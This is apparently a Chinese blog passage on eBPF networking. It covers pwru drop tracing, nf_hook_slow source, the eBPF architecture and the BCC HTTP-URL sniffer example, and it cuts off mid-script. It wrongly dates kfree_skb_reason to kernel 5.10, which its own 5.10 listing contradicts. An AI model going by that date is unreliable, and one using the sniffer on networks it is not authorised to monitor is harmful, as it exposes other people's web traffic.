root@instance-820epr0w:~/tanjunchen# iptables -t filter -I OUTPUT 1 -m tcp --proto tcp --dst 1.1.1.1/32 -j DROP
root@instance-820epr0w:~/tanjunchen# ./pwru 'dst host 1.1.1.1 and tcp and dst port 80'
2024/03/18 11:22:13 Attaching kprobes (via kprobe)...
1477 / 1477 [---------------------------------------------------------------------------------------------------] 100.00% 80 p/s
2024/03/18 11:22:31 Attached (ignored 0)
2024/03/18 11:22:31 Listening for events..
SKB CPU PROCESS FUNC
0xff180162daa02ae0 0 [curl(3381789)] ip_local_out
0xff180162daa02ae0 0 [curl(3381789)] __ip_local_out
0xff180162daa02ae0 0 [curl(3381789)] nf_hook_slow
0xff180162daa02ae0 0 [curl(3381789)] kfree_skb_reason(SKB_DROP_REASON_NETFILTER_DROP)
0xff180162daa02ae0 0 [curl(3381789)] skb_release_head_state
0xff180162daa02ae0 0 [curl(3381789)] tcp_wfree
0xff180162daa02ae0 0 [curl(3381789)] skb_release_data
0xff180162daa02ae0 0 [curl(3381789)] kfree_skbmem
0xff180162daa02ae0 0 [<empty>(0)] __skb_clone
0xff180162daa02ae0 0 [<empty>(0)] __copy_skb_header
0xff180162daa02ae0 0 [<empty>(0)] ip_local_out
0xff180162daa02ae0 0 [<empty>(0)] __ip_local_out
0xff180162daa02ae0 0 [<empty>(0)] nf_hook_slow
0xff180162daa02ae0 0 [<empty>(0)] kfree_skb_reason(SKB_DROP_REASON_NETFILTER_DROP)
0xff180162daa02ae0 0 [<empty>(0)] skb_release_head_state
0xff180162daa02ae0 0 [<empty>(0)] tcp_wfree
0xff180162daa02ae0 0 [<empty>(0)] skb_release_data
0xff180162daa02ae0 0 [<empty>(0)] kfree_skbmem
0xff180162daa02ae0 0 [<empty>(0)] __skb_clone
0xff180162daa02ae0 0 [<empty>(0)] __copy_skb_header
0xff180162daa02ae0 0 [<empty>(0)] ip_local_out
0xff180162daa02ae0 0 [<empty>(0)] __ip_local_out
0xff180162daa02ae0 0 [<empty>(0)] nf_hook_slow
0xff180162daa02ae0 0 [<empty>(0)] kfree_skb_reason(SKB_DROP_REASON_NETFILTER_DROP)
0xff180162daa02ae0 0 [<empty>(0)] skb_release_head_state
0xff180162daa02ae0 0 [<empty>(0)] tcp_wfree
0xff180162daa02ae0 0 [<empty>(0)] skb_release_data
0xff180162daa02ae0 0 [<empty>(0)] kfree_skbmem
^C2024/03/18 11:22:43 Received signal, exiting program..
2024/03/18 11:22:43 Detaching kprobes...
在 nf_hook_slow 处 kfree_skb_reason(SKB_DROP_REASON_NETFILTER_DROP) 函数被调用,出现了丢包。部分函数的功能如下所示:
ip_local_out和__ip_local_out:这两个函数主要用于处理本地生成的IP数据包,它们将数据包传递给路由子系统以确定数据包的目标,然后将数据包加入到输出队列等待传输。
nf_hook_slow:这是netfilter框架中的一个函数,它用于调用在网络钩子上注册的所有函数,以便将数据包传递给它们进行处理。这是实现防火墙功能的关键部分。
ip_output:这个函数用于处理需要通过网络接口发送的IP数据包。
apparmor_ipv4_postroute:这是AppArmor安全模块的一部分,用于处理路由后的IPv4数据包。
ip_finish_output:这个函数负责将路由后的数据包发送到网络接口。
__cgroup_bpf_run_filter_skb:这个函数用于运行eBPF程序,处理sk_buff结构的网络数据包。
dev_queue_xmit和__dev_queue_xmit:这两个函数负责将数据包加入到设备的发送队列。
qdisc_pkt_len_init:这个函数用于初始化数据包的队列规则。
netdev_core_pick_tx和netdev_pick_tx:这两个函数用于在多队列网络设备中选择适合发送数据包的队列。
__get_xps_queue_idx:此函数用于获取XPS队列索引。
sch_direct_xmit:此函数用于直接发送数据包。
validate_xmit_skb_list和validate_xmit_skb:这些函数用于验证要发送的数据包的各种特性和条件。
netif_skb_features:这个函数用于获取网络设备支持的数据包特性。
skb_network_protocol:此函数用于获取数据包的网络协议。
dev_hard_start_xmit:此函数用于开始对数据包的硬件传输。
skb_clone_tx_timestamp:此函数用于复制数据包的发送时间戳。
skb_to_sgvec和__skb_to_sgvec:这两个函数用于将数据包从sk_buff结构转换为scatter/gather向量,用于DMA数据传输。
napi_consume_skb:此函数用于在数据包处理完成后释放sk_buff结构。
skb_release_head_state和skb_release_data:这两个函数用于释放sk_buff结构的头部和数据部分。
tcp_wfree:此函数用于在TCP数据包发送后释放其内存。
kfree_skbmem:此函数用于释放sk_buff结构占用的内存。
kfree_skb_reason(SKB_DROP_REASON_NETFILTER_DROP):这个函数用于释放由于被Netfilter(Linux内核网络过滤模块)丢弃的网络数据包所占用的内存资源。SKB_DROP_REASON_NETFILTER_DROP是一个常量,它指示网络数据包是由于Netfilter而被丢弃的。
skb_release_head_state:这个函数用于释放网络数据包的头部状态。在网络数据包被处理后,协议栈会调用这个函数来释放数据包头部状态所占用的资源。
tcp_wfree:这个函数用于在TCP数据包被发送后释放其内存。在TCP数据包被成功发送后,协议栈会调用这个函数来释放数据包所占用的内存资源。
skb_release_data:这个函数用于释放网络数据包的数据部分。在数据包被处理后,协议栈会调用这个函数来释放数据部分所占用的资源。
Kernel 5.15 内核 nf_hook_slow 的源码如下所示:(kfree_skb_reason 是在 5.10 版本的内核中被引入的)。
/* Returns 1 if okfn() needs to be executed by the caller,
* -EPERM for NF_DROP, 0 otherwise. Caller must hold rcu_read_lock. */
int nf_hook_slow(struct sk_buff *skb, struct nf_hook_state *state,
const struct nf_hook_entries *e, unsigned int s)
{
unsigned int verdict;
int ret;
for (; s < e->num_hook_entries; s++) {
verdict = nf_hook_entry_hookfn(&e->hooks[s], skb, state);
switch (verdict & NF_VERDICT_MASK) {
case NF_ACCEPT:
break;
case NF_DROP:
// 内存 kfree_skb_reason
kfree_skb_reason(skb,
SKB_DROP_REASON_NETFILTER_DROP);
ret = NF_DROP_GETERR(verdict);
if (ret == 0)
ret = -EPERM;
return ret;
case NF_QUEUE:
ret = nf_queue(skb, state, s, verdict);
if (ret == 1)
continue;
return ret;
default:
/* Implicit handling for NF_STOLEN, as well as any other
* non conventional verdicts.
*/
return 0;
}
}
return 1;
}
Kernel 5.10 内核 nf_hook_slow 的源码如下所示:
/* Returns 1 if okfn() needs to be executed by the caller,
* -EPERM for NF_DROP, 0 otherwise. Caller must hold rcu_read_lock. */
int nf_hook_slow(struct sk_buff *skb, struct nf_hook_state *state,
const struct nf_hook_entries *e, unsigned int s)
{
unsigned int verdict;
int ret;
for (; s < e->num_hook_entries; s++) {
verdict = nf_hook_entry_hookfn(&e->hooks[s], skb, state);
switch (verdict & NF_VERDICT_MASK) {
case NF_ACCEPT:
break;
case NF_DROP:
// 内存 kfree_skb
kfree_skb(skb);
ret = NF_DROP_GETERR(verdict);
if (ret == 0)
ret = -EPERM;
return ret;
case NF_QUEUE:
ret = nf_queue(skb, state, s, verdict);
if (ret == 1)
continue;
return ret;
default:
/* Implicit handling for NF_STOLEN, as well as any other
* non conventional verdicts.
*/
return 0;
}
}
return 1;
}
实现原理
执行步骤

eBPF 的工作原理主要分为三个步骤:加载、编译和执行。eBPF 需要在内核中运行。这通常是由用户态的应用程序完成的,它会通过系统调用来加载 eBPF 程序。在加载过程中,内核会将 eBPF 程序的代码复制到内核空间。
eBPF 程序需要经过编译和执行。这通常是由Clang/LLVM的编译器完成,然后形成字节码后,将用户态的字节码装载进内核,Verifier会对要注入内核的程序进行一些内核安全机制的检查,这是为了确保 eBPF 程序不会破坏内核的稳定性和安全性。在检查过程中,内核会对 eBPF 程序的代码进行分析,以确保它不会进行恶意操作,如系统调用、内存访问等。如果 eBPF 程序通过了内核安全机制的检查,它就可以在内核中正常运行了,其会通过一个JIT编译步骤将程序的通用字节码转换为机器特定指令集,以优化程序的执行速度。

事件与 hook
eBPF 程序是在内核中被事件触发的。在一些特定的指令被执行时时,这些事件会在钩子处被捕获。钩子被触发就会执行 eBPF 程序,对数据进行捕获和操作,钩子定位的多样性正是 eBPF 的闪光点之一。
- 系统调用——当用户空间函数将执行转移到内核时插入
- 函数进入和退出——拦截对预先存在的函数的调用
- 网络事件 – 在收到数据包时执行
- Kprobes 和 uprobes – 附加到内核或用户函数的探测器
辅助函数
eBPF 程序被触发时,会调用辅助函数。这些特别的函数让 eBPF 能够有访问内存的丰富功能。Helper 能够执行一系列的任务:
- 在数据表中对键值对进行搜索、更新以及删除。
- 搜集和标记隧道元数据。
- 把 eBPF 程序连接起来,这个功能被称为 tail call。
- 执行 Socket 相关任务,例如绑定、获取 Cookie、数据包重定向等。
通信媒介 - Map
要在 eBPF 程序和内核以及用户空间之间存储和共享数据,eBPF 需要使用 Map。正如其名,Map 是一种键值对。eBPF 程序能够通过辅助函数在 Map 中发送和接收数据。它们是通过带有BPF_MAP_CREATE参数的bpf_cmd系统调用来创建的,和Linux世界中的其他东西一样,它们是通过文件描述符来寻址。
eBPF 虚拟机
eBPF 是一个运行在内核中的虚拟机,很多人在初次接触它时,会把它跟系统虚拟化(比如 kvm)中的虚拟机弄混。其实,虽然都被称为“虚拟机”,系统虚拟化和 eBPF 虚拟机还是有着本质不同的。
系统虚拟化基于 x86 或 arm64 等通用指令集,这些指令集足以完成完整计算机的所有功能。而为了确保在内核中安全地执行,eBPF 只提供了非常有限的指令集。这些指令集可用于完成一部分内核的功能,但却远不足以模拟完整的计算机。为了更高效地与内核进行交互,eBPF 指令还有意采用了 C 调用约定,其提供的辅助函数可以在 C 语言中直接调用,极大地方便了 eBPF 程序的开发。

- 第一个模块是 eBPF 辅助函数。它提供了一系列用于 eBPF 程序与内核其他模块进行交互的函数。这些函数并不是任意一个 eBPF 程序都可以调用的,具体可用的函数集由 BPF 程序类型决定。
- 第二个模块是 eBPF 验证器。它用于确保 eBPF 程序的安全。验证器会将待执行的指令创建为一个有向无环图(DAG),确保程序中不包含不可达指令;接着再模拟指令的执行过程,确保不会执行无效指令。
- 第三个模块是由 11 个 64 位寄存器、一个程序计数器和一个 512 字节的栈组成的存储模块。这个模块用于控制 eBPF 程序的执行。其中,R0 寄存器用于存储函数调用和 eBPF 程序的返回值,这意味着函数调用最多只能有一个返回值;R1-R5 寄存器用于函数调用的参数,因此函数调用的参数最多不能超过 5 个;而 R10 则是一个只读寄存器,用于从栈中读取数据。
- 第四个模块是即时编译器,它将 eBPF 字节码编译成本地机器指令,以便更高效地在内核中执行。
- 第五个模块是 BPF 映射(map),它用于提供大块的存储。这些存储可被用户空间程序用来进行访问,进而控制 eBPF 程序的运行状态。

核心流程
如下图所示,通常我们借助 LLVM 把编写的 eBPF 程序转换为 BPF 字节码,然后再通过 bpf 系统调用提交给内核执行。内核在接受 BPF 字节码之前,会首先通过验证器对字节码进行校验,只有校验通过的 BPF 字节码才会提交到即时编译器执行。
如果 BPF 字节码中包含了不安全的操作,验证器会直接拒绝 BPF 程序的执行。比如,下面就是一些典型的验证过程:
- 只有特权进程才可以执行 bpf 系统调用;
- BPF 程序不能包含无限循环;
- BPF 程序不能导致内核崩溃;
- BPF 程序必须在有限时间内完成。
BPF 程序可以利用 BPF 映射(map)进行存储,而用户程序通常也需要通过 BPF 映射同运行在内核中的 BPF 程序进行交互。如图所示,在性能观测中,BPF 程序收集内核运行状态存储在映射中,用户程序再从映射中读出这些状态。可以看到,eBPF 程序的运行需要历经编译、加载、验证和内核态执行等过程,而用户态程序则需要借助 BPF 映射来获取内核态 eBPF 程序的运行状态。
工具链
BCC
BCC 用于基于 BPF 的 Linux IO 分析、网络、监控等的工具,项目源代码见 https://github.com/iovisor/bcc。不过,BCC 也不是完美的,它依赖于 LLVM 和内核头文件才可以动态编译和加载 eBPF 程序。

以下示例用于解析 HTTP 数据包并提取(并在屏幕上打印)GET/POST 请求中包含的 URL。
#include <uapi/linux/ptrace.h>
#include <net/sock.h>
#include <bcc/proto.h>
#define IP_TCP 6
#define ETH_HLEN 14
struct Key {
u32 src_ip; //source ip
u32 dst_ip; //destination ip
unsigned short src_port; //source port
unsigned short dst_port; //destination port
};
struct Leaf {
int timestamp; //timestamp in ns
};
//BPF_TABLE(map_type, key_type, leaf_type, table_name, num_entry)
//map <Key, Leaf>
//tracing sessions having same Key(dst_ip, src_ip, dst_port,src_port)
BPF_HASH(sessions, struct Key, struct Leaf, 1024);
/*eBPF program.
Filter IP and TCP packets, having payload not empty
and containing "HTTP", "GET", "POST" as first bytes of payload.
AND ALL the other packets having same (src_ip,dst_ip,src_port,dst_port)
this means belonging to the same "session"
this additional check avoids url truncation, if url is too long
userspace script, if necessary, reassembles urls split in 2 or more packets.
if the program is loaded as PROG_TYPE_SOCKET_FILTER
and attached to a socket
return 0 -> DROP the packet
return -1 -> KEEP the packet and return it to user space (userspace can read it from the socket_fd )
*/
int http_filter(struct __sk_buff *skb) {
u8 *cursor = 0;
struct ethernet_t *ethernet = cursor_advance(cursor, sizeof(*ethernet));
//filter IP packets (ethernet type = 0x0800)
if (!(ethernet->type == 0x0800)) {
goto DROP;
}
struct ip_t *ip = cursor_advance(cursor, sizeof(*ip));
//filter TCP packets (ip next protocol = 0x06)
if (ip->nextp != IP_TCP) {
goto DROP;
}
u32 tcp_header_length = 0;
u32 ip_header_length = 0;
u32 payload_offset = 0;
u32 payload_length = 0;
struct Key key;
struct Leaf zero = {0};
//calculate ip header length
//value to multiply * 4
//e.g. ip->hlen = 5 ; IP Header Length = 5 x 4 byte = 20 byte
ip_header_length = ip->hlen << 2; //SHL 2 -> *4 multiply
//check ip header length against minimum
if (ip_header_length < sizeof(*ip)) {
goto DROP;
}
//shift cursor forward for dynamic ip header size
void *_ = cursor_advance(cursor, (ip_header_length-sizeof(*ip)));
struct tcp_t *tcp = cursor_advance(cursor, sizeof(*tcp));
//retrieve ip src/dest and port src/dest of current packet
//and save it into struct Key
key.dst_ip = ip->dst;
key.src_ip = ip->src;
key.dst_port = tcp->dst_port;
key.src_port = tcp->src_port;
//calculate tcp header length
//value to multiply *4
//e.g. tcp->offset = 5 ; TCP Header Length = 5 x 4 byte = 20 byte
tcp_header_length = tcp->offset << 2; //SHL 2 -> *4 multiply
//calculate payload offset and length
payload_offset = ETH_HLEN + ip_header_length + tcp_header_length;
payload_length = ip->tlen - ip_header_length - tcp_header_length;
//http://stackoverflow.com/questions/25047905/http-request-minimum-size-in-bytes
//minimum length of http request is always geater than 7 bytes
//avoid invalid access memory
//include empty payload
if(payload_length < 7) {
goto DROP;
}
//load first 7 byte of payload into p (payload_array)
//direct access to skb not allowed
unsigned long p[7];
int i = 0;
for (i = 0; i < 7; i++) {
p[i] = load_byte(skb, payload_offset + i);
}
//find a match with an HTTP message
//HTTP
if ((p[0] == 'H') && (p[1] == 'T') && (p[2] == 'T') && (p[3] == 'P')) {
goto HTTP_MATCH;
}
//GET
if ((p[0] == 'G') && (p[1] == 'E') && (p[2] == 'T')) {
goto HTTP_MATCH;
}
//POST
if ((p[0] == 'P') && (p[1] == 'O') && (p[2] == 'S') && (p[3] == 'T')) {
goto HTTP_MATCH;
}
//PUT
if ((p[0] == 'P') && (p[1] == 'U') && (p[2] == 'T')) {
goto HTTP_MATCH;
}
//DELETE
if ((p[0] == 'D') && (p[1] == 'E') && (p[2] == 'L') && (p[3] == 'E') && (p[4] == 'T') && (p[5] == 'E')) {
goto HTTP_MATCH;
}
//HEAD
if ((p[0] == 'H') && (p[1] == 'E') && (p[2] == 'A') && (p[3] == 'D')) {
goto HTTP_MATCH;
}
//no HTTP match
//check if packet belong to an HTTP session
struct Leaf * lookup_leaf = sessions.lookup(&key);
if(lookup_leaf) {
//send packet to userspace
goto KEEP;
}
goto DROP;
//keep the packet and send it to userspace returning -1
HTTP_MATCH:
//if not already present, insert into map <Key, Leaf>
sessions.lookup_or_try_init(&key,&zero);
//send packet to userspace returning -1
KEEP:
return -1;
//drop the packet returning 0
DROP:
return 0;
}
#!/usr/bin/python
#
# Bertrone Matteo - Polytechnic of Turin
# November 2015
#
# eBPF application that parses HTTP packets
# and extracts (and prints on screen) the URL
# contained in the GET/POST request.
#
# eBPF program http_filter is used as SOCKET_FILTER attached to eth0 interface.
# Only packets of type ip and tcp containing HTTP GET/POST are
# returned to userspace, others dropped
#
# Python script uses bcc BPF Compiler Collection by
# iovisor (https://github.com/iovisor/bcc) and prints on stdout the first
# line of the HTTP GET/POST request containing the url
from __future__ import print_function
from bcc import BPF
from sys import argv
import socket
import os
import binascii
import time
CLEANUP_N_PACKETS = 50 # cleanup every CLEANUP_N_PACKETS packets received
MAX_URL_STRING_LEN = 8192 # max url string len (usually 8K)
MAX_AGE_SECONDS = 30 # max age entry in bpf_sessions map
# print str until CR+LF
def printUntilCRLF(s):
print(s.split(b'\r\n')[0].decode())
# cleanup function
def cleanup():
# get current time in seconds
current_time = int(time.time())
# looking for leaf having:
# timestap == 0 --> update with current timestamp
# AGE > MAX_AGE_SECONDS --> delete item
for key, leaf in bpf_sessions.items():
try:
current_leaf = bpf_sessions[key]
# set timestamp if timestamp == 0
if (current_leaf.timestamp == 0):
bpf_sessions[key] = bpf_sessions.Leaf(current_time)
else:
# delete older entries
if (current_time - current_leaf.timestamp > MAX_AGE_SECONDS):
del bpf_sessions[key]
except:
print("cleanup exception.")
return
# args
def usage():
print("USAGE: %s [-i <if_name>]" % argv[0])
print("")
print("Try '%s -h' for more options." % argv[0])
exit()
# help
def help():
print("USAGE: %s [-i <if_name>]" % argv[0])
print("")
print("optional arguments:")
print(" -h print this help")
print(" -i if_name select interface if_name. Default is eth0")
print("")
print("examples:")
print(" http-parse # bind socket to eth0")
print(" http-parse -i wlan0 # bind socket to wlan0")
exit()
# arguments
interface = "eth0"
if len(argv) == 2:
if str(argv[1]) == '-h':
help()
else:
usage()
if len(argv) == 3:
if str(argv[1]) == '-i':
interface = argv[2]
else:
usage()
if len(argv) > 3:
usage()
print("binding socket to '%s'" % interface)
# initialize BPF - load source code from http-parse-complete.c
bpf = BPF(src_file="http-parse-complete.c", debug=0)
# load eBPF program http_filter of type SOCKET_FILTER into the kernel eBPF vm
# more info about eBPF program types
# http://man7.org/linux/man-pages/man2/bpf.2.html
function_http_filter = bpf.load_func("http_filter", BPF.SOCKET_FILTER)
# create raw socket, bind it to interface
# attach bpf program to socket created
BPF.attach_raw_socket(function_http_filter, interface)
# get file descriptor of the socket previously
# created inside BPF.attach_raw_socket
socket_fd = function_http_filter.sock
# create python socket object, from the file descriptor
sock = socket.fromfd(socket_fd, socket.PF_PACKET,
socket.SOCK_RAW, socket.IPPROTO_IP)
# set it as blocking socket
sock.setblocking(True)
# get pointer to bpf map of type hash
bpf_sessions = bpf.get_table("sessions")
# packets counter
packet_count = 0
# dictionary containing association
# <key(ipsrc,ipdst,portsrc,portdst),payload_string>.
# if url is not entirely contained in only one packet,
# save the firt part of it in this local dict
# when I find \r\n in a next pkt, append and print the whole url
local_dictionary = {}
while 1:
# retrieve raw packet from socket
packet_str = os.read(socket_fd, 4096) # set packet length to max packet length on the interface
packet_count += 1
# DEBUG - print raw packet in hex format
# packet_hex = binascii.hexlify(packet_str)
# print ("%s" % packet_hex)
# convert packet into bytearray
packet_bytearray = bytearray(packet_str)
# ethernet header length
ETH_HLEN = 14
# IP HEADER
# https://tools.ietf.org/html/rfc791
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Version| IHL |Type of Service| Total Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# IHL : Internet Header Length is the length of the internet header
# value to multiply * 4 byte
# e.g. IHL = 5 ; IP Header Length = 5 * 4 byte = 20 byte
#
# Total length: This 16-bit field defines the entire packet size,
# including header and data, in bytes.
# calculate packet total length
total_length = packet_bytearray[ETH_HLEN + 2] # load MSB
total_length = total_length << 8 # shift MSB
total_length = total_length + packet_bytearray[ETH_HLEN + 3] # add LSB
# calculate ip header length
ip_header_length = packet_bytearray[ETH_HLEN] # load Byte
ip_header_length = ip_header_length & 0x0F # mask bits 0..3
ip_header_length = ip_header_length << 2 # shift to obtain length
# retrieve ip source/dest
ip_src_str = packet_str[ETH_HLEN + 12: ETH_HLEN + 16] # ip source offset 12..15
ip_dst_str = packet_str[ETH_HLEN + 16:ETH_HLEN + 20] # ip dest offset 16..19
ip_src = int(binascii.hexlify(ip_src_str), 16)
ip_dst = int(binascii.hexlify(ip_dst_str), 16)
# TCP HEADER
# https://www.rfc-editor.org/rfc/rfc793.txt
# 12 13 14 15
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Data | |U|A|P|R|S|F| |
# | Offset| Reserved |R|C|S|S|Y|I| Window |
